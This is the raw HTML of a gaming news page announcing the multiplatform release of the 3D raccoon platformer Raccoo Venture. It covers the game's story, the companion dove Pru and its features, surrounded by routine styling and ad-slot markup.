<style>.tdi_29{margin-top:0px!important;margin-bottom:0px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{padding-right:5%!important;padding-left:5%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-right:3%!important;padding-left:3%!important}}@media (max-width:767px){.tdi_29{padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:38px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Raccoo Venture is now available for consoles and PC</h2><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{margin-top:25px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:15px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_34 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;padding-top:1px!important}@media (max-width:767px){.tdi_34{padding-top:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_34 .tdb-entry-category{padding:0px;margin:0 14px 10px;color:var(--crypto-gaming-pro-accent)!important;font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_34 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_34 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_34 .tdb-entry-category:hover{color:var(--crypto-gaming-pro-white)!important}.tdi_34 .tdb-cat-sep{font-size:14px}.tdi_34 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_34{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-entry-category{margin:0 10px 6px;font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://lastwordongaming.com/category/pc/" ><span class="tdb-cat-bg"></span>PC</a><a class="tdb-entry-category" href="https://lastwordongaming.com/category/nintendo-switch/" ><span class="tdb-cat-bg"></span>Nintendo Switch</a><a class="tdb-entry-category" href="https://lastwordongaming.com/category/playstation/" ><span class="tdb-cat-bg"></span>Playstation</a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-right:5px!important;margin-left:14px!important;padding-top:1px!important;padding-left:28px!important;border-color:rgba(175,175,175,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:2px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-right:3px!important;margin-left:10px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:0px!important;padding-left:24px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_35{text-align:left!important}.tdi_35 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-descr{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_35 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Published on:</p></div><div class="td_block_wrap tdb_single_date tdi_36 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:0px!important}@media (max-width:767px){.tdi_36{padding-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_36 svg{width:14px}.tdi_36 .tdb-date-icon{margin-right:5px}.tdi_36{color:var(--crypto-gaming-pro-light-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_36 svg,.tdi_36 svg *{fill:var(--crypto-gaming-pro-light-gray-text)}@media (min-width:1019px) and (max-width:1140px){.tdi_36{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_36{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-12-14T18:25:26+00:00">December 14, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_38{margin-top:30px!important;margin-bottom:40px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-top:22px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:14px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_38{margin-top:22px!important;margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_39 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_39 .tdb-featured-image-bg{background:url('https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_39 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_39 .tdb-featured-image-bg{background-attachment:scroll}.tdi_39 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-featured-image-bg{padding-bottom:360px}}@media (max-width:767px){.tdi_39 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}@media (min-width:768px){.tdi_41{margin-left:-40px;margin-right:-40px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_41{margin-left:-30px;margin-right:-30px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-25px;margin-right:-25px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}.tdi_41{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_41{padding-top:20px!important;padding-right:0px!important;padding-bottom:60px!important;padding-left:0px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_43{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Muli!important;font-size:17px!important;line-height:1.8!important;font-weight:700!important}.tdi_44 h1{font-family:Muli!important;font-size:34px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h2{font-family:Muli!important;font-size:30px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h3:not(.tds-locker-title){font-family:Muli!important;font-size:26px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h4{font-family:Muli!important;font-size:22px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h5{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h6{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Rajdhani!important;font-size:20px!important;line-height:1.6!important;font-style:normal!important;font-weight:700!important;text-transform:none!important;color:var(--crypto-gaming-pro-accent)}.tdi_44,.tdi_44 p{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:var(--crypto-gaming-pro-white)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important;line-height:1.6!important}.tdi_44 h1{font-size:30px!important;line-height:1.3!important}.tdi_44 h2{font-size:26px!important;line-height:1.3!important}.tdi_44 h3:not(.tds-locker-title){font-size:22px!important;line-height:1.3!important}.tdi_44 h4{font-size:18px!important;line-height:1.3!important}.tdi_44 h5{font-size:17px!important;line-height:1.3!important}.tdi_44 h6{font-size:17px!important;line-height:1.3!important}.tdi_44 .tdb-block-inner blockquote p{font-size:17px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p dir="ltr"><strong>QUByte Interactive</strong>, in partnership with <strong>Diego Ras</strong>, announces that the <strong>3D adventure platformer</strong> game, <strong>Raccoo Venture</strong>, is now available for Nintendo Switch, PlayStation 4, PlayStation 5, Xbox One, Xbox Series X|S, and Steam.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_1 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_1", slotId: "lastwordongaming_incontent_desktop_article_1" });
  </script>
</div></div>

<div class="youtube-embed" data-video_id="Df2xJYJ_LHc"><iframe title="Raccoo Venture - Launch Trailer | Nintendo Switch, PS4, PS5, Xbox One, Xbox Series S|X and Steam" width="696" height="392" src="https://www.youtube.com/embed/Df2xJYJ_LHc?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p dir="ltr"><strong>Raccoo Venture</strong> is a spiritual successor to classics of the 3D platform genre. With a cute and charismatic protagonist, the game offers a fun adventure for casual players and a challenging experience for those seeking to collect all the secrets scattered throughout the levels.</p>
<p dir="ltr"><strong>Read More: </strong><a href="https://lastwordongaming.com/2023/12/14/dungeons-of-sundaria-herosim-guide/" target="_blank" rel="noopener">Dungeons of Sundaria Herosim Guide</a></p>
<h3 dir="ltr">Restore Balance</h3>
<p dir="ltr">The Guardians joined their powers and created a sacred relic so powerful that it could contain the unpredictable forces of chaos, bringing balance to the world. This relic possessed equal fractions of goodness and evil, and to prevent it from falling into the wrong hands, the Guardians divided it into small parts and hid it in the middle of the forest. After that, the Guardians were never heard of again.</p>
<p dir="ltr">Years later, creatures known as the Tattooed Armadillos managed to find the relic, and the balance of the world is now in great danger. Only the sole heir to the Guardians&#8217; power can prevent this from happening.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_2 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_2", slotId: "lastwordongaming_incontent_desktop_article_2" });
  </script>
</div></div>

<p dir="ltr"><strong>Read More: </strong><a href="https://lastwordongaming.com/2024/01/26/palworld-legendary-schematics-guide/" target="_blank" rel="noopener">Palworld Legendary Schematics Guide</a></p>
<h3 dir="ltr">Jump, Discover &amp; Collect</h3>
<p dir="ltr">Face platform challenges in various levels and worlds while defeating the Tattooed Armadillos that appear in your path. Collect coins, solve puzzles, discover hidden paths, find secret chests to receive incredible rewards, and obtain new outfits to customize the protagonist your way!</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- PLACE THIS SECTION INSIDE OF YOUR BODY TAGS -->
<!-- Tag ID: lastwordongaming_incontent_desktop_article_3 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_3", slotId: "lastwordongaming_incontent_desktop_article_3" });
  </script>
</div></div>

<p dir="ltr">Take advantage of magical abilities found throughout the levels to reach places that are inaccessible by conventional means.</p>
<p dir="ltr">In Raccoo Venture, our raccoon hero is accompanied by his friend, Pru, a dove, to advance in some sections of the game. Pru brings a unique gameplay experience to the adventure, with flight mechanics and stamina management.</p>
<p dir="ltr"><strong>Read More: </strong><a href="https://lastwordongaming.com/2023/12/13/dungeons-of-sundaria-classes/" target="_blank" rel="noopener">Dungeons of Sundaria Classes Guide</a></p>
<p dir="ltr"><strong>GAME FEATURES:</strong></p>
<p dir="ltr">&#8211; Five worlds with unique levels to explore;</p>
<p dir="ltr">&#8211; Hidden items to collect;</p>
<p dir="ltr">&#8211; Various outfits to customize the character;</p>
<p dir="ltr">&#8211; Challenging puzzles to solve;</p>
<p dir="ltr">&#8211; Creative boss battles;</p>
<p dir="ltr">&#8211; Mini-games and new allies to be found.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_billaboard_btf -->
<div align="center" data-freestar-ad="__300x250 __970x250" id="lastwordongaming_billaboard_btf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_billaboard_btf", slotId: "lastwordongaming_billaboard_btf" });
  </script>
</div></div>
<!-- CONTENT END 1 -->
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.tdi_46{margin-top:30px!important;margin-bottom:20px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:15px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_tags tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_47 span{margin-right:4px;padding:0px;color:var(--crypto-gaming-pro-light-gray-text);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important;text-transform:none!important}.tdi_47 a{margin-right:4px;padding:0 14px 10px;border:0px solid #ededed;color:var(--crypto-gaming-pro-accent);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_47 a:hover{color:var(--crypto-gaming-pro-white);background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 a{padding:0 10px 6px;border:0px solid #ededed;font-size:12px!important;line-height:1.3!important}.tdi_47 span{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://lastwordongaming.com/tag/3d-platformer/">3D Platformer</a></li><li><a href="https://lastwordongaming.com/tag/indie-games/">Indie Games</a></li></ul></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:-10px!important;margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:8px!important}}@media (max-width:767px){.tdi_50{margin-bottom:12px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_51 .tdm-title{color:var(--crypto-gaming-pro-white)}.tdi_51 .tdm-title{font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_51 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_51 "><h3 class="tdm-title tdm-title-sm">Related</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_52 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important;padding-top:20px!important;border-color:rgba(255,255,255,0.1)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:10px!important}}@media (max-width:767px){.tdi_52{padding-top:20px!important}}</style>
